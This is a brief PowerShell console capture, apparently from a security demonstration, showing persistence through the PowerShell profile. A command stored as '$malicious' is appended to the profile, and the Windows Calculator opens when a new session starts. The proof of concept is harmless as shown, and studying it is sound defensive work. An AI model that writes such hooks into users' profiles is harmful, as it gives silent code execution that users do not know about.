 PS C:\WINDOWS\system32> if(Test-Path $profile){
>> }else{
>>   New-Item -Path $profile -Type File -Force
>> }
PS C:\WINDOWS\system32> $malicious = "Start-Process calc.exe"
PS C:\WINDOWS\system32> Add-Content $profile -Value $malicious
PS C:\WINDOWS\system32> powershell -command exit
PS C:\WINDOWS\system32>
计算器
标准
历史记录 内存
0
尚无历史记录
MC MR M+ M- MS
% ²√x x² 1/x